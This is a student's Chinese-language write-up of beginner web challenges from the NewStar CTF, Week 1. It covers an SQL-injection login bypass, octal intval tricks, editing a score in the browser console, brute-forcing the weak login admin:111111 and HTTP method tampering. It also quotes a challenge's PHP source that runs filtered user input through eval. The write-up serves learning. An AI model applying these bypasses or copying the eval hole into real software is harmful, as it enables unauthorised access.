前言
新生时期写newstar起家,一年后写newstar检验一下学习成果。毕竟很长的比赛,这里misc也写一下,就当学习了。
Web
Week1
multi-headach3

知识点:robots.txt、http请求头
进robots看到hidden.php
直接进入hidden.php的话会重定向回index.php,我们只需要在进入hidden.php的时候监测一下网络就能抓到。(懒得开burp和Yakit了,之间抓包也是一样的)

strange_login


知识点:sql万能密码
刚学的知识,也是直接用上了

宇宙的中心是php

知识点:f12、intval
直接f12的话打不开,把鼠标放在url栏按f12就行,找到s3kret.php
进入后是简单的intval,用八进制绕过一下就行

别笑,你也过不了第二关
知识点:简单js代码审计
经典js小游戏,js代码有score参数。
第一个三十分可以自己玩,第二关100000分,只能自己改一下了
在第二关进行的过程中,控制台里里调整一下分数就行

我真得控制你了
知识点:js审计、爆破、php代码审计
本来想着改js代码的,可惜这个js不太会,直接ban了js的话按钮也直接没用了,所以这里直接post跳转了


第二关应该是弱密码

爆出来admin:111111
进入第三关,是一个php特性
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42

|
<?php
error_reporting(0);
function generate_dynamic_flag($secret) {
return getenv("ICQ_FLAG") ?: 'default_flag';
}
if (isset($_GET['newstar'])) {
$input = $_GET['newstar'];
if (is_array($input)) {
die("恭喜掌握新姿势");
}
if (preg_match('/[^\d*\/~()\s]/', $input)) {
die("老套路了,行不行啊");
}
if (preg_match('/^[\d\s]+$/', $input)) {
die("请输入有效的表达式");
}
$test = 0;
try {
@eval("\$test = $input;");
} catch (Error $e) {
die("表达式错误");
}

if ($test == 2025) {
$flag = generate_dynamic_flag($flag_secret);
echo "<div class='success'>拿下flag!</div>";
echo "<div class='flag-container'><div class='flag'>FLAG: {$flag}</div></div>";
} else {
echo "<div class='error'>大哥哥泥把数字算错了: $test ≠ 2025</div>";
}
} else {
?>
<?php } ?>
|
审计代码,就是写一个表达式让test的值最后等于2025,然后发现*好像没办,直接秒了
黑客小W的故事(1)
知识点:http协议

经典http协议,来看第一关
每次刷吉欧能刷到16个,但每次都有几率失败,光靠一下一下赌概率赌到800肯定是不可能的,我们直接抓包,把count里的1改成200,这样成功一次就能获得3200个(有点多了)
记录一下Cookie和路由(不改cookie的话会默认进入第一关)
第二关先用get传shipin=mogubaozi,然后得知要用post传guding(不需要参数,前面提到的guding)


这里就需要用DELETE方法去除chongzi
